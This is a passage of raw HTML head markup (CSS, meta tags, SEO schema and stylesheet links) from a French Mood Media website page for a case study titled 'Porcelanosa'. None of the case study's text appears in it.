ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;-o-transition:ease-in-out .3s;height:24px;font-family:korolev,sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=1024px) and (width<=1150px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width<=667px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (device-width:414px) and (device-height:896px){.new-hero{font-size:40px;line-height:1.1em}}@media only screen and (width>=768px) and (width<=1024px){.new-hero{font-size:50px;line-height:1.1em}}@media screen and (width<=767px){.new-hero{font-size:53px;line-height:48px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Porcelanosa" />
	<meta property="og:url" content="https://moodmedia.com/fr/etudes-de-cas/porcelanosa/" />
	<meta property="og:site_name" content="Mood Media France" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2023-10-31T14:42:25+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2025/02/2025-Web-Social-Image-Mood-Media.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/fr/etudes-de-cas/porcelanosa/","url":"https://moodmedia.com/fr/etudes-de-cas/porcelanosa/","name":"Porcelanosa | Mood Media France","isPartOf":{"@id":"https://moodmedia.com/fr/#website"},"datePublished":"2021-04-12T19:18:32+00:00","dateModified":"2023-10-31T14:42:25+00:00","breadcrumb":{"@id":"https://moodmedia.com/fr/etudes-de-cas/porcelanosa/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/fr/etudes-de-cas/porcelanosa/"]}]},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/fr/etudes-de-cas/porcelanosa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/fr/"},{"@type":"ListItem","position":2,"name":"Études de cas","item":"https://moodmedia.com/fr/etudes-de-cas/"},{"@type":"ListItem","position":3,"name":"Porcelanosa"}]},{"@type":"WebSite","@id":"https://moodmedia.com/fr/#website","url":"https://moodmedia.com/fr/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://moodmedia.com/fr/#organization","name":"Mood Media","url":"https://moodmedia.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://moodmedia.com/fr/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Ffr%2Fetudes-de-cas%2Fporcelanosa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Ffr%2Fetudes-de-cas%2Fporcelanosa%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit 